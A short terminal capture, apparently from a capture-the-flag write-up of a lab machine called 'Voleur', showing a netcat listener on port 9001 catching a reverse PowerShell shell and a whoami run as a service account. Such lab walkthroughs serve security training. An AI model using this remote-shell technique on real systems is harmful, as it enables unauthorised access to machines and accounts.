 ┌──(irix㉿irix)-[~/Machines/Voleur]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.80] from (UNKNOWN) [10.10.11.76] 57661
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
voleur\svc_ldap